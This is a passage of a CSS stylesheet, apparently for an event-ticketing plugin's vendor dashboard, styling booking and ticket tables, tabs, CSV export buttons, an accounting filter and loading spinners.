background-color: #2196F3;
border-color: #2196F3;
}
.el_input_checkbox input:checked ~ .checkmark:after {
display: block;
}
.el_input_checkbox .checkmark {
position: absolute;
top: 0;
left: 0;
height: 20px;
width: 20px;
background-color: #fff;
border: 2px solid #d0d0d0;
border-radius: 3px;
}
.el_input_checkbox .checkmark:after {
content: "";
position: absolute;
display: none;
left: 5px;
top: 0px;
width: 7px;
height: 12px;
border: solid white;
border-width: 0 3px 3px 0;
-webkit-transform: rotate(45deg);
-ms-transform: rotate(45deg);
transform: rotate(45deg);
}
.el_border_radius_5px {
border-radius: 5px !important;
}
.el_icon_help {
color: #888;
font-size: 18px;
cursor: help;
}
.vendor_wrap {
font-size: 14px;
display: flex;
width: 100%;
max-width: 100% !important;
color: #343434;
}
.vendor_wrap p {
color: #343434;
}
.vendor_wrap a {
color: #007bff;
}
.vendor_wrap a:hover {
color: #e86c60;
}
.vendor_wrap .active_color {
color: #e86c60;
}
@media (max-width: 991.98px) {
.vendor_wrap {
display: block;
}
}
.vendor_wrap button.button:hover,
.vendor_wrap a.button:hover {
background-color: #343434;
border-color: #343434;
color: #fff;
}
.vendor_wrap .el_m_0 {
margin-bottom: 0;
}
.vendor_wrap .preview_event a {
display: inline-block;
}
.vendor_wrap .el_bg_white {
background: #fff !important;
}
.vendor_wrap .el_ml_10px {
margin-left: 10px;
}
.vendor_wrap .el-export-csv {
margin-bottom: 10px;
}
.vendor_wrap .el-export-csv #export-csv-extra {
display: inline-block;
padding: 10px 15px;
background: #82b440;
transition: all 0.3s linear;
}
.vendor_wrap .el-export-csv #export-csv-extra:hover {
background: #343434;
}
.vendor_wrap #button-submit-export-csv {
background: #82b440 !important;
transition: all 0.3s linear;
}
.vendor_wrap #button-submit-export-csv:hover {
background: #343434 !important;
}
.vendor_wrap button, .vendor_wrap a {
text-decoration: none !important;
}
.vendor_wrap button:focus, .vendor_wrap a:focus {
outline: none;
}
.vendor_wrap button.button, .vendor_wrap a.button {
padding: 8px 16px;
transition: 0.3s all ease;
border-radius: 5px;
color: #fff;
box-shadow: none;
text-shadow: none;
display: inline-block;
border: none;
}
.vendor_wrap button.button:hover, .vendor_wrap a.button:hover {
transition: 0.3s all ease;
cursor: pointer;
}
.vendor_wrap button.button.add_social, .vendor_wrap a.button.add_social {
margin-top: 10px;
display: inline-block;
}
.vendor_wrap .wp-media-buttons .add_media {
background: #82b440;
}
.vendor_wrap hr {
display: block;
width: 100%;
padding: 10px 0px;
}
.vendor_wrap input[type=checkbox],
.vendor_wrap input[type=radio] {
cursor: pointer;
height: auto;
}
.vendor_wrap .error {
color: red;
}
.vendor_wrap .el_submit_btn,
.vendor_wrap .el_edit_event_submit {
padding: 15px 30px;
margin: 30px 15px 30px 0px;
height: auto;
font-weight: 600;
border-radius: 5px;
}
.vendor_wrap .el_submit_btn:hover,
.vendor_wrap .el_edit_event_submit:hover {
background-color: #343434;
border-color: #343434;
}
.vendor_wrap p.error-total-event, .vendor_wrap p.error-time-limit {
display: none;
margin: 0px;
font-size: 13px;
color: #F20000;
text-transform: none;
margin-left: 15px;
margin-bottom: 10px;
}
.vendor_wrap .tab-contents {
display: none;
padding: 0px 30px 30px 30px;
}
.vendor_wrap .tab-contents.is-active {
display: block;
}
.vendor_wrap .vendor_tab {
background-color: transparent;
padding: 0;
border: 0;
margin-bottom: 30px;
list-style: none;
}
.vendor_wrap .vendor_tab li {
display: inline-block;
border: 0;
outline: none;
margin: 0 5px 5px 0;
font-weight: 600;
border-radius: 2px;
border-right: 1px solid #e2e2e2;
background-color: #d0d0d0;
}
.vendor_wrap .vendor_tab li.is-active {
background-color: #e86c60;
}
.vendor_wrap .vendor_tab li.is-active a {
color: #fff;
}
.vendor_wrap .vendor_tab li a {
display: inline-block;
outline: none;
padding: 15px 35px;
color: #454545;
}
.vendor_wrap .vendor_tab li a:hover {
color: #fff;
}
@media only screen and (max-width: 768px) {
.vendor_wrap .vendor_tab {
display: flex;
flex-wrap: wrap;
}
.vendor_wrap .vendor_tab li {
width: 50%;
margin: 0;
padding: 0;
border: 1px solid #FFF;
}
.vendor_wrap .vendor_tab li a {
display: block;
width: 100%;
text-align: center;
padding: 15px 0 !important;
}
}
.vendor_wrap input {
border: 1px solid #ccc;
border-radius: 4px;
display: inline-block;
max-width: 320px;
}
.vendor_wrap h3.vendor_heading {
font-size: 25px;
margin-bottom: 30px;
padding-bottom: 10px;
margin-top: 0;
padding-top: 0;
border-bottom: 1px solid #e4e2e2;
}
.vendor_wrap .vendor_field {
margin: 15px 0px;
}
.vendor_wrap .vendor_field.edit_latlng {
margin-bottom: 0;
}
.vendor_wrap .vendor_field.edit_latlng label {
margin-bottom: 0;
}
.vendor_wrap .vendor_field label {
min-width: 150px;
}
.vendor_wrap .vendor_field.wrap_cat .select2 {
width: auto !important;
min-width: 200px;
}
.vendor_wrap .vendor_field.wrap_cat .select2.select2-container--default .select2-selection--single {
border: 1px solid #ccc !important;
border-radius: 4px !important;
}
.vendor_wrap .vendor_field .select2 {
width: auto !important;
min-width: 200px;
}
.vendor_wrap .vendor_field .select2.select2-container--default .select2-selection--single {
border: 1px solid #ccc !important;
border-radius: 4px !important;
}
.vendor_wrap .vendor_field .select2-container--default.select2-container--disabled .select2-selection--single {
opacity: 0.5;
background-color: transparent;
}
.vendor_wrap .vendor_field input[type=number], .vendor_wrap .vendor_field input[type=password], .vendor_wrap .vendor_field input[type=url], .vendor_wrap .vendor_field input[type=text], .vendor_wrap .vendor_field textarea, .vendor_wrap .vendor_field select {
min-width: 200px;
border: 1px solid #ccc;
border-radius: 4px;
display: inline-block;
max-width: 320px;
}
@media only screen and (max-width: 500px) {
.vendor_wrap .vendor_field input[type=number], .vendor_wrap .vendor_field input[type=password], .vendor_wrap .vendor_field input[type=url], .vendor_wrap .vendor_field input[type=text], .vendor_wrap .vendor_field textarea, .vendor_wrap .vendor_field select {
max-width: 100%;
width: 100%;
min-width: unset;
}
}
.vendor_wrap .vendor_field textarea {
max-width: 100%;
height: 120px;
}
.vendor_wrap .readonly {
opacity: 0.5;
}
.vendor_wrap .wrap_event table tr th {
width: 35px;
padding-top: 4px;
padding-bottom: 0;
}
@media (max-width: 767px) {
.vendor_wrap .wrap_event table tr th {
display: table-cell;
}
}
@media (max-width: 767px) {
.vendor_wrap .wrap_event table tr td {
display: block;
}
.vendor_wrap .wrap_event table tr td:last-child, .vendor_wrap .wrap_event table tr td:nth-last-child(2) {
position: relative;
}
.vendor_wrap .wrap_event table tr td:last-child > div, .vendor_wrap .wrap_event table tr td:nth-last-child(2) > div {
padding: 3px 8px 3px 30%;
}
.vendor_wrap .wrap_event table tr td:last-child .button, .vendor_wrap .wrap_event table tr td:nth-last-child(2) .button {
margin-left: 30%;
}
.vendor_wrap .wrap_event table tr td:last-child:before, .vendor_wrap .wrap_event table tr td:nth-last-child(2):before {
position: absolute;
left: 10px;
display: block;
overflow: hidden;
width: 30%;
content: attr(data-colname);
white-space: nowrap;
text-overflow: ellipsis;
font-weight: bold;
}
.vendor_wrap .wrap_event table tr td:not(:last-child) {
padding-bottom: 0;
}
.vendor_wrap .wrap_event table tr td:not(.column-title) {
padding-top: 0;
}
}
@media (max-width: 767px) {
.vendor_wrap .table-list-booking table .event_head tr {
display: none;
}
}
.vendor_wrap .table-list-booking table tr th {
width: 35px;
padding-top: 4px;
padding-bottom: 0;
}
@media (max-width: 767px) {
.vendor_wrap .table-list-booking table tr th {
display: table-cell;
}
}
.vendor_wrap .table-list-booking table tr td.id {
width: 5%;
white-space: nowrap;
padding: 30px 10px;
}
@media (max-width: 767px) {
.vendor_wrap .table-list-booking table tr td {
display: block;
}
.vendor_wrap .table-list-booking table tr td:not(:last-child), .vendor_wrap .table-list-booking table tr td.last-colname {
position: relative;
padding: 3px 8px 3px 130px;
}
.vendor_wrap .table-list-booking table tr td:not(:last-child):before, .vendor_wrap .table-list-booking table tr td.last-colname:before {
position: absolute;
left: 10px;
display: block;
overflow: hidden;
width: fit-content;
content: attr(data-colname);
white-space: nowrap;
text-overflow: ellipsis;
font-weight: bold;
word-wrap: break-word;
}
.vendor_wrap .table-list-booking table tr td:last-child {
padding-bottom: 30px;
padding-top: 10px;
}
.vendor_wrap .table-list-booking table tr td.id {
padding-top: 30px;
}
}
.vendor_wrap .table-list-ticket .search_ticket {
margin-bottom: 30px;
}
.vendor_wrap .table-list-ticket .search_ticket input[type=text] {
width: 100% !important;
max-width: 400px;
}
@media screen and (max-width: 767px) {
.vendor_wrap .table-list-ticket .search_ticket input[type=text] {
margin-bottom: 10px;
}
}
@media (max-width: 767px) {
.vendor_wrap .table-list-ticket table .event_head tr {
display: none;
}
}
.vendor_wrap .table-list-ticket table tr {
margin: 10px 0;
}
.vendor_wrap .table-list-ticket table tr th {
width: 35px;
padding-top: 4px;
padding-bottom: 0;
}
@media (max-width: 767px) {
.vendor_wrap .table-list-ticket table tr th {
display: table-cell;
}
}
@media (max-width: 767px) {
.vendor_wrap .table-list-ticket table tr td {
display: block;
position: relative;
padding: 3px 8px 3px 130px;
min-height: 35px;
}
.vendor_wrap .table-list-ticket table tr td.qr_code {
width: 100% !important;
}
.vendor_wrap .table-list-ticket table tr td:before {
position: absolute;
left: 10px;
display: block;
overflow: hidden;
width: fit-content;
content: attr(data-colname);
white-space: nowrap;
text-overflow: ellipsis;
font-weight: bold;
word-wrap: break-word;
}
.vendor_wrap .table-list-ticket table tr td:last-child {
padding-bottom: 30px;
}
.vendor_wrap .table-list-ticket table tr td:first-child {
padding-top: 30px;
}
}
.vendor_wrap span.status {
font-size: 12px;
font-weight: normal;
padding: 5px;
border-radius: 5px;
}
.vendor_wrap span.status .opening,
.vendor_wrap span.status .upcomming {
background-color: #fff;
color: #007bff;
}
.vendor_wrap span.status .closed {
background-color: #fff;
color: #e86c60;
}
.vendor_wrap .contents {
width: calc(100% - 260px);
background-color: #eee;
padding: 30px;
margin-left: 260px;
}
@media (max-width: 991.98px) {
.vendor_wrap .contents {
width: 100%;
padding: 30px 10px;
margin-left: 0;
}
}
.vendor_wrap .contents .info-sales {
padding: 0px;
list-style-type: none;
display: flex;
flex-wrap: wrap;
margin: 0 -10px;
}
.vendor_wrap .contents .info-sales li {
width: 160px;
height: 130px;
margin: 10px;
padding-top: 30px;
background-color: #fff;
border: 2px solid #ccc;
border-radius: 5px;
text-align: center;
}
.vendor_wrap .contents .info-sales li label {
font-size: 18px;
font-weight: 400;
}
.vendor_wrap .contents .info-sales li .value {
font-size: 20px;
font-weight: bold;
color: #e86c60;
cursor: pointer;
}
.vendor_wrap .contents .info-sales li:hover {
background-color: #e86c60;
border-color: #e86c60;
}
.vendor_wrap .contents .info-sales li:hover .value {
color: #fff;
}
.vendor_wrap .contents .wp-button-my-booking:not(:last-child) {
margin-bottom: 10px;
}
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row {
display: flex;
justify-content: space-between;
align-items: center;
margin-bottom: 20px;
}
@media screen and (max-width: 767px) {
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row {
display: block;
}
}
@media screen and (max-width: 767px) {
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row .right a, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row .right a {
margin-top: 10px;
}
}
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row .el_ticket_btn, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row .el_ticket_btn {
display: inline-block;
font-size: 16px;
line-height: 1.2;
padding: 10px 20px;
font-weight: 400;
text-transform: none;
transition: 0.3s;
}
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row .el_ticket_btn i, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row .el_ticket_btn i {
font-size: 16px;
line-height: 1;
margin-right: 8px;
}
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row .el_ticket_btn:hover, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row .el_ticket_btn:hover {
background-color: #343434;
}
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row .el_download_tickets, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row .el_download_tickets {
background: #82b440;
color: #fff;
}
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row .el_create_tickets, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row .el_create_tickets {
background: var(--primary);
color: #fff;
}
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row #export-csv-extra-ticket, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row #export-csv-extra-ticket {
color: #333;
background: #0A8345;
color: #fff;
}
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row #export-csv-extra-ticket:hover, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row #export-csv-extra-ticket:hover {
background-color: #343434;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv, .vendor_wrap .contents .table-list-ticket .list-check-export-csv {
display: none;
text-align: left;
margin: 20px 0px;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv input[type=checkbox], .vendor_wrap .contents .table-list-ticket .list-check-export-csv input[type=checkbox] {
cursor: pointer;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv label, .vendor_wrap .contents .table-list-ticket .list-check-export-csv label {
cursor: pointer;
font-weight: 500;
display: inline-block;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv ul, .vendor_wrap .contents .table-list-ticket .list-check-export-csv ul {
list-style-type: none;
padding: 0px 0px 0px 5px;
text-align: left;
margin: 0px;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv ul li, .vendor_wrap .contents .table-list-ticket .list-check-export-csv ul li {
display: inline-block;
font-size: 14px;
font-weight: 400;
text-transform: none;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv ul li:not(:last-child), .vendor_wrap .contents .table-list-ticket .list-check-export-csv ul li:not(:last-child) {
margin-right: 20px;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv button.export-csv-extra, .vendor_wrap .contents .table-list-ticket .list-check-export-csv button.export-csv-extra {
display: inline-block;
font-size: 16px;
line-height: 1.2;
text-transform: none;
transition: 0.3s;
background-color: #0A8345 !important;
color: #fff;
padding: 10px 20px;
font-weight: 400;
border: none;
cursor: pointer;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv button.export-csv-extra:hover, .vendor_wrap .contents .table-list-ticket .list-check-export-csv button.export-csv-extra:hover {
background-color: #343434 !important;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv button.export-csv-extra i, .vendor_wrap .contents .table-list-ticket .list-check-export-csv button.export-csv-extra i {
font-size: 16px;
line-height: 1;
margin-right: 8px;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv .el_export_booking_wrapper, .vendor_wrap .contents .table-list-booking .list-check-export-csv .el_export_ticket_wrapper, .vendor_wrap .contents .table-list-ticket .list-check-export-csv .el_export_booking_wrapper, .vendor_wrap .contents .table-list-ticket .list-check-export-csv .el_export_ticket_wrapper {
margin-top: 10px;
display: flex;
column-gap: 10px;
row-gap: 10px;
flex-wrap: wrap;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv button.clean-field, .vendor_wrap .contents .table-list-booking .list-check-export-csv button.checked-field, .vendor_wrap .contents .table-list-ticket .list-check-export-csv button.clean-field, .vendor_wrap .contents .table-list-ticket .list-check-export-csv button.checked-field {
display: inline-block;
font-size: 14px;
line-height: 1.2;
text-transform: none;
transition: 0.3s;
background-color: #919191;
color: #FFFFFF;
padding: 5px 10px;
font-weight: 400;
margin-top: 10px;
border: none;
cursor: pointer;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv button.clean-field:hover, .vendor_wrap .contents .table-list-booking .list-check-export-csv button.checked-field:hover, .vendor_wrap .contents .table-list-ticket .list-check-export-csv button.clean-field:hover, .vendor_wrap .contents .table-list-ticket .list-check-export-csv button.checked-field:hover {
background-color: #343434;
}
.vendor_wrap .contents .table-list-booking table input[type=checkbox], .vendor_wrap .contents .table-list-ticket table input[type=checkbox] {
cursor: pointer;
}
.vendor_wrap .contents .table-list-booking table .input_checkall_wrap, .vendor_wrap .contents .table-list-ticket table .input_checkall_wrap {
margin-top: 10px;
padding: 0px 5px;
}
.vendor_wrap .contents .table-list-booking table .input_checkall_wrap label, .vendor_wrap .contents .table-list-ticket table .input_checkall_wrap label {
height: 20px;
margin-bottom: 0;
}
.vendor_wrap .contents .table-list-booking table .ticket_id_col label, .vendor_wrap .contents .table-list-ticket table .ticket_id_col label {
height: 20px;
margin: 0;
}
.vendor_wrap .contents .event_title {
margin-top: 0;
padding: 0px 0px 10px 0px; }
.vendor_wrap .contents .vendor_listing .header_filter {
display: flex;
align-items: center;
justify-content: space-between;
flex-wrap: wrap;
}
@media screen and (max-width: 1023px) {
.vendor_wrap .contents .vendor_listing .header_filter {
flex-direction: column;
justify-content: flex-start;
align-items: flex-start;
}
}
.vendor_wrap .contents .vendor_listing .header_listing {
margin-bottom: 20px;
position: relative;
}
.vendor_wrap .contents .vendor_listing .header_listing .btn_toggle_filter {
height: 40px;
display: inline-block;
padding: 0 20px;
line-height: 40px;
background-color: #343434;
color: #fff;
}
.vendor_wrap .contents .vendor_listing .header_listing .btn_toggle_filter span {
margin-right: 10px;
}
.vendor_wrap .contents .vendor_listing .header_listing .menu_tab {
position: absolute;
top: 45px;
right: 0;
z-index: 99;
margin: 0;
padding: 0;
min-width: 200px;
border: 1px solid #ccc;
background: #fff;
display: none;
}
@media screen and (max-width: 1023px) {
.vendor_wrap .contents .vendor_listing .header_listing .menu_tab {
left: 0;
}
}
.vendor_wrap .contents .vendor_listing .header_listing .menu_tab li {
list-style-type: none;
border-style: solid;
border-width: 0px 0px 1px 0px;
border-color: rgba(204, 204, 204, 0.28);
}
.vendor_wrap .contents .vendor_listing .header_listing .menu_tab li.active a {
color: #e86c60;
}
.vendor_wrap .contents .vendor_listing .header_listing .menu_tab li a {
text-decoration: none;
font-weight: 500;
display: inline-block;
padding: 10px 20px;
}
.vendor_wrap .contents .vendor_listing .bulk_action {
display: flex;
flex-wrap: wrap;
}
.vendor_wrap .contents .vendor_listing .bulk_action .select2-container {
margin-right: 10px;
margin-bottom: 20px;
}
.vendor_wrap .contents .vendor_listing .bulk_action .select2 {
width: 200px !important;
}
.vendor_wrap .contents .vendor_listing .bulk_action .select2 .select2-selection {
outline: none;
height: 40px;
border-radius: 0;
}
.vendor_wrap .contents .vendor_listing .bulk_action .select2 .select2-selection .select2-selection__rendered {
line-height: 38px;
}
.vendor_wrap .contents .vendor_listing .bulk_action .select2 .select2-selection .select2-selection__arrow {
height: 40px;
}
.vendor_wrap .contents .vendor_listing .bulk_action .select2 .select2-selection--single {
border-color: #ccc !important;
border-radius: 4px !important;
}
.vendor_wrap .contents .vendor_listing .bulk_action .submit_bulk_action {
padding: 0 20px;
height: 40px;
margin-bottom: 20px;
}
.vendor_wrap .contents .vendor_listing .filter_events {
margin-bottom: 20px;
}
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form {
display: flex;
flex-wrap: wrap;
}
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form > div {
margin-right: 10px;
}
@media screen and (max-width: 1300px) {
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form > div {
margin-bottom: 20px;
}
}
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form .name_event {
width: 200px;
border-radius: 4px;
}
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form .select2 {
width: 200px !important;
}
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form .select2 .select2-selection {
outline: none;
height: 40px;
border-radius: 0;
}
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form .select2 .select2-selection .select2-selection__rendered {
line-height: 40px;
}
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form .select2 .select2-selection .select2-selection__arrow {
height: 40px;
}
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form .select2 .select2-selection--single {
border-color: #ccc !important;
border-radius: 4px !important;
}
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form .submit_filter_events {
padding: 0 20px;
height: 40px;
}
.vendor_wrap .contents .vendor_listing .sales {
font-size: 14px;
line-height: 24px;
}
.vendor_wrap .contents .vendor_listing .sales p {
margin: 0px;
}
.vendor_wrap .contents .vendor_listing .sales .el-wp-bar {
background: #e9e9e9;
margin-bottom: 14px;
}
.vendor_wrap .contents .vendor_listing .sales .el-wp-bar .skill-active {
background: #e86c60;
text-align: right;
padding: 5px 0;
}
.vendor_wrap .contents .vendor_listing .sales .el-wp-bar .skill-active span {
display: inline-block;
padding: 0 10px;
}
.vendor_wrap .contents .vendor_listing .sales .total-ticket-sale {
font-size: 16px;
margin-bottom: 15px;
}
.vendor_wrap .contents .vendor_listing .sales .list-ticket-in-event ul {
padding: 0;
list-style-type: none;
}
.vendor_wrap .contents .vendor_listing .sales .list-ticket-in-event ul li {
display: inline-block;
}
.vendor_wrap .contents .vendor_listing .submit-load-more {
display: none;
}
.vendor_wrap .contents .vendor_edit_event form {
padding: 0;
border: 1px solid #efefef !important;
}
.vendor_wrap .contents .vendor_edit_event #ovaevent-recaptcha-wrapper {
padding: 0px 30px;
}
.vendor_wrap .contents .vendor_edit_event .wrap_btn_submit {
position: relative;
width: fit-content;
}
.vendor_wrap .contents .vendor_edit_event .wrap_btn_submit .submit-load-more {
height: 100%;
}
.vendor_wrap .contents .vendor_edit_event .wrap_btn_submit .submit-load-more .load-more {
top: 50%;
transform: translateY(-50%);
}
.vendor_wrap .contents .vendor_edit_event .wrap_btn_submit .submit-load-more .load-more .lds-spinner {
margin-top: -6px;
}
.vendor_wrap .contents .vendor_edit_event .event_basic_block {
margin-bottom: 40px;
}
.vendor_wrap .contents .vendor_edit_event .event_basic_block .heading_section {
font-size: 20px;
font-weight: 600;
padding: 0;
margin: 10px 0px 20px 0px;
}
.vendor_wrap .contents .vendor_edit_event h4.heading_section {
margin-bottom: 20px;
}
.vendor_wrap .contents .vendor_edit_event .heading_explain {
font-weight: normal;
font-size: 14px;
}
.vendor_wrap .contents .vendor_edit_event input[type=text], .vendor_wrap .contents .vendor_edit_event textarea, .vendor_wrap .contents .vendor_edit_event select {
border: 1px solid #ccc;
border-radius: 4px;
display: inline-block;
}
.vendor_wrap .contents .vendor_edit_event input.select2-search__field {
border: none;
}
.vendor_wrap .contents .vendor_edit_event input[type=checkbox] {
min-height: auto;
height: auto;
}
.vendor_wrap .contents .vendor_edit_event .vendor_btn {
background-color: #343434;
color: #fff;
border-radius: 4px;
padding: 10px 15px;
font-size: 14px;
}
.vendor_wrap .contents .vendor_edit_event .el_edit_event_submit {
margin-left: 30px;
}
.vendor_login {
max-width: 600px;
margin: 90px auto 30px auto;
}
.vendor_error {
margin: 30px auto;
}
.ui-widget.ui-widget-content {
border: none !important;
}
.select2-container--default .select2-selection--multiple input {
height: unset;
}
.select2-container--default.select2-container--focus .select2-selection--multiple {
border: solid #ccc 1px;
}
body.rtl .vendor_wrap .el_ml_10px {
margin-right: 10px;
margin-left: 0;
}
body.rtl .vendor_wrap .preview_event {
text-align: right;
}
body.rtl .el_input_radio, body.rtl .el_input_checkbox {
padding-left: 0;
padding-right: 25px;
}
body.rtl .el_input_radio .checkmark, body.rtl .el_input_checkbox .checkmark {
left: unset;
right: 0;
}
.vendor_wrap .el_table_responsive {
overflow: auto;
}
.vendor_wrap table {
border: 1px solid #e5e5e5;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.04);
margin-bottom: 0;
word-wrap: break-word;
table-layout: auto; }
@media (max-width: 767px) {
.vendor_wrap table {
table-layout: fixed;
}
}
.vendor_wrap table tr td {
vertical-align: baseline;
border: none;
padding: 30px 15px;
}
@media (max-width: 991px) {
.vendor_wrap table tr td {
padding: 30px 10px;
word-wrap: break-word;
}
}
.vendor_wrap table tr td.idcheck,
.vendor_wrap table tr td .idcheck {
text-align: center;
}
.vendor_wrap table tr td.column-action, .vendor_wrap table tr td.column-tickets {
vertical-align: middle;
}
.vendor_wrap table tbody.event_body > :nth-child(odd) {
background-color: #f9f9f9;
}
.vendor_wrap table tbody.event_body tr {
background-color: #f1f1f1;
}
.vendor_wrap table tbody.event_body td .action ul {
list-style-type: none;
padding: 0px;
}
.vendor_wrap table tbody.event_body td .action ul li {
display: inline-block;
border-right: 1px solid #ccc;
padding: 0px 10px;
line-height: 1em;
}
.vendor_wrap table tbody.event_body td .action ul li .submit-load-more {
background: #fff;
opacity: 0.1;
position: fixed;
}
.vendor_wrap table tbody.event_body td .action ul li .submit-load-more .load-more {
top: 50%;
transform: translateY(-50%);
}
.vendor_wrap table tbody.event_body td .action ul li .submit-load-more .load-more .lds-spinner {
margin-top: -6px;
margin-left: -10px;
}
.vendor_wrap table tbody.event_body td .action ul li .submit-load-more .load-more .lds-spinner div:after {
background: #e86c60;
}
.vendor_wrap table tbody.event_body td .action ul li:first-child {
padding-left: 0;
}
.vendor_wrap table tbody.event_body td .action ul li:last-child {
border-right: none;
}
.vendor_wrap table tbody.event_body h4.title {
margin-top: 0px;
margin-bottom: 10px;
text-transform: capitalize;
}
.vendor_wrap table tbody.event_body i {
color: #e86c60;
padding-right: 5px;
}
.vendor_wrap table tbody.event_body .date .slash, .vendor_wrap table tbody.event_body .date .time {
color: #343434;
opacity: 0.6;
}
.vendor_wrap table .event_head {
background-color: #fff;
font-weight: bold;
text-transform: uppercase;
}
.vendor_wrap table .event_head tr td {
padding: 5px 10px;
color: #333;
}
.vendor_wrap table .event_head tr td a {
color: #333;
}
@media (max-width: 767px) {
.vendor_wrap table .event_head tr td:last-child, .vendor_wrap table .event_head tr td:nth-last-child(2) {
display: none;
}
}
.vendor_wrap .table-list-ticket-received {
overflow: auto;
}
.vendor_wrap .table-list-ticket-received table {
table-layout: auto;
}
.vendor_wrap .table-list-ticket-received table thead {
background-color: #fff;
font-weight: bold;
text-transform: uppercase;
}
.vendor_wrap .table-list-ticket-received table thead tr td {
padding: 5px 10px;
color: #333;
}
.vendor_wrap .table-list-ticket-received table thead tr td a {
color: #333;
}
.event_info .meta_event {
margin-bottom: 10px;
font-size: 16px;
list-style: none;
padding-left: 0;
}
.event_info .meta_event li {
padding: 5px 0px;
text-transform: capitalize;
}
.event_info .meta_event li.date .eslash,
.event_info .meta_event li.date .time {
opacity: 0.7;
}
.event_info .meta_event li i {
font-weight: 600;
padding-right: 10px;
color: #e86c60;
} .report_membership {
background-color: #fff;
padding: 30px;
}
.report_membership .vendor_report {
margin-top: 0;
padding-top: 0;
margin-bottom: 30px;
}
.accounting {
background-color: #fff;
padding: 30px;
}
.accounting .vendor_report {
margin-top: 0;
padding-top: 0;
margin-bottom: 30px;
}
.accounting ul.filter {
display: flex;
flex-wrap: wrap;
align-items: center;
list-style-type: none;
padding: 0;
margin-bottom: 20px;
}
.accounting ul.filter li {
display: flex;
align-items: center;
border: 1px solid #dfdfdf;
padding: 10px;
margin-bottom: 10px;
margin-right: 10px;
}
.accounting ul.filter li a {
color: #343434;
}
.accounting ul.filter li.active a, .accounting ul.filter li.active > span {
color: #e86c60;
}
.accounting ul.filter li.custom {
display: flex;
flex-wrap: wrap;
align-items: center;
}
.accounting ul.filter li:not(:last-child) {
height: 51px;
}
.accounting ul.filter li:last-child {
margin-right: 10px;
}
.accounting ul.filter li > span {
display: inline-block;
}
.accounting ul.filter a {
display: inline-block;
}
.accounting ul.filter form {
margin-bottom: 0;
}
.accounting ul.filter form input {
border: 0;
height: 19px;
}
.accounting ul.filter form input[type=text] {
padding: 0;
text-align: center;
width: 100px;
}
.accounting ul.filter form button {
padding: 3px 6px;
margin-left: 5px;
}
.accounting .chart {
border: 1px solid #dfdfdf;
padding: 12px;
}
.accounting .heading {
margin: 0 0 30px 0;
} .wp-button-my-booking button {
margin-bottom: 5px;
}
#ticket_list_modal table {
table-layout: auto;
}
.ticket_qr_wrap .ticket_qr {
display: none;
word-break: break-all;
}
.ticket_qr_wrap .ticket_qr_toggle {
border: 0;
cursor: pointer;
background: transparent;
}
input.submit_bulk_action {
border-color: #343434;
}
.button-sendmail,
.button-dowload-ticket,
.button-cancel-booking,
.button-invoice,
.button-send-invoice,
.button-ticket-list,
.ticket-list,
.button-download-ticket-received {
display: inline-block;
position: relative;
}
.button.customer-check-qrcode {
line-height: 23px;
}
.button-download-ticket-received {
margin-bottom: 10px;
}
.submit-load-more.dowload-ticket, .submit-load-more.sendmail, .submit-load-more.cancel-booking, .submit-load-more.booking-invoice, .submit-load-more.booking-send-invoice, .submit-load-more.download-ticket-received {
position: absolute;
top: 0;
left: 0;
display: block;
width: 100%;
height: 43px;
text-align: center;
background: #90ba3e;
z-index: -1;
transition: 0.4s;
transform: translate(0, 0);
background: transparent;
}
.submit-load-more.dowload-ticket .load-more, .submit-load-more.sendmail .load-more, .submit-load-more.cancel-booking .load-more, .submit-load-more.booking-invoice .load-more, .submit-load-more.booking-send-invoice .load-more, .submit-load-more.download-ticket-received .load-more {
display: block;
width: 100%;
height: 50px;
position: absolute;
top: -10px;
}
.submit-load-more.dowload-ticket .lds-spinner, .submit-load-more.sendmail .lds-spinner, .submit-load-more.cancel-booking .lds-spinner, .submit-load-more.booking-invoice .lds-spinner, .submit-load-more.booking-send-invoice .lds-spinner, .submit-load-more.download-ticket-received .lds-spinner {
display: inline-block;
position: relative;
width: 65px;
height: 100%;
}
.submit-load-more.dowload-ticket .lds-spinner div, .submit-load-more.sendmail .lds-spinner div, .submit-load-more.cancel-booking .lds-spinner div, .submit-load-more.booking-invoice .lds-spinner div, .submit-load-more.booking-send-invoice .lds-spinner div, .submit-load-more.download-ticket-received .lds-spinner div {
